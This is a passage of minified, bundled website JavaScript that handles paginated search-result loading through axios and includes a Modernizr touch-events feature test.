0===this.query.AdditionalPage?1:this.query.AdditionalPage+1,o.get(this.additionalApiUrl).then(this.onAdditionalLoadMoreSuccess).catch(this.onLoadMoreError).then(this.pushUrl)},onLoadMoreSuccess(e){var e=e["data"],t=e.data;this.results=this.results.concat(t),this.resultsCount=e.resultsCount,this.hasMoreResults=e.hasMoreResults,this.hasSearchFinished=!0},onAdditionalLoadMoreSuccess(e){var e=e["data"],t=e.data;this.additionalResults=this.additionalResults.concat(t),this.additionalResultsCount=e.resultsCount,this.hasMoreAdditionalResults=e.hasMoreResults,this.hasSearchFinished=!0},onLoadMoreError(e){console.error(e),this.hasSearchFinished=!0},appendPaginationToQueryString(){var e="";return this.query&&1<this.query.Page&&(e+="&page="+this.query.Page),this.query&&1<this.query.AdditionalPage&&(e+="&additionalpage="+this.query.AdditionalPage),e},appendPageSizeToQueryString(){var e="";return this.query&&0<this.query.Take&&(e+="&take="+this.query.Take),this.query&&0<this.query.AdditionalTake&&(e+="&additionaltake="+this.query.AdditionalTake),e},scrollToResults(){this.hasSearchFinished=!0;var e=document.querySelector(".filters__active-filters");e&&0!=e.length||(e=document.querySelector(".scroll-section")),this.smoothScroll.animateScroll(e)}}}}},{"axios/dist/browser/axios.cjs":2,"smooth-scroll":363}],425:[function(e,t,n){"use strict";var i=window,u=document;function h(e){return"function"!=typeof u.createElement?u.createElement(e):x?u.createElementNS.call(u,"http://www.w3.org/2000/svg",e):u.createElement.apply(u,arguments)}var r,o,s,a,l,c,d,f,p,m,v,_=[],g=[],y={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){g.push({name:e,fn:t,options:n})},addAsyncTest:function(e){g.push({name:null,fn:e})}},b=function(){},w=(b.prototype=y,b=new b,u.documentElement),x="svg"===w.nodeName.toLowerCase(),T=y._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""],S=(y._prefixes=T,y.testStyles=function(e,t,n,i){var r,o,s,a,l="modernizr",c=h("div");if((a=u.body)||((a=h(x?"svg":"body")).fake=!0),parseInt(n,10))for(;n--;)(o=h("div")).id=i?i[n]:l+(n+1),c.appendChild(o);return(r=h("style")).type="text/css",r.id="s"+l,(a.fake?a:c).appendChild(r),a.appendChild(c),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(u.createTextNode(e)),c.id=l,a.fake&&(a.style.background="",a.style.overflow="hidden",s=w.style.overflow,w.style.overflow="hidden",w.appendChild(a)),r=t(c,e),a.fake?(a.parentNode.removeChild(a),w.style.overflow=s,w.offsetHeight):c.parentNode.removeChild(c),!!r});for(d in b.addTest("touchevents",function(){var t,e;return"ontouchstart"in i||i.DocumentTouch&&u instanceof DocumentTouch?t=!0:(e=["@media (",T.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join(""),S(e,function(e){t=9===e.offsetTop})),t}),g)if(g.hasOwnProperty(d)){if(r=[],(o=g[d]).name&&(r.push(o.name.toLowerCase()),o.options)&&o.options.aliases&&o.options.aliases.length)for(s=0;s<o.options.aliases.length;s++)r.push(o.options.aliases[s].toLowerCase());for(a="function"==typeof o.fn?o.fn():o.fn,l=0;l<r.length;l++)1===(c=r[l].split(".")).length?b[c[0]]=a:(!b[c[0]]||b[c[0]]instanceof Boolean||(b[c[0]]=new Boolean(b[c[0]])),b[c[0]][c[1]]=a),_.push((a?"":"no-")+c.join("-"))}f=_,m=w.className,v=b._config.classPrefix||"",x&&(m=m.baseVal),b._config.enableJSClass&&(p=new RegExp("(^|\\s)"+v+"no-js(\\s|$)"),m=m.replace(p,"$1"+v+"js$2")),b._config.enableClasses&&(m+=" "+v+f.join(" "+v),x?w.className.baseVal=m:w.className=m),delete y.addTest,delete y.addAsyncTest;for(var k=0;k<b._q.length;k++)b._q[k]();i.Modernizr=b},{}]},{},[421]);
//# sourceMappingURL=main.js.map
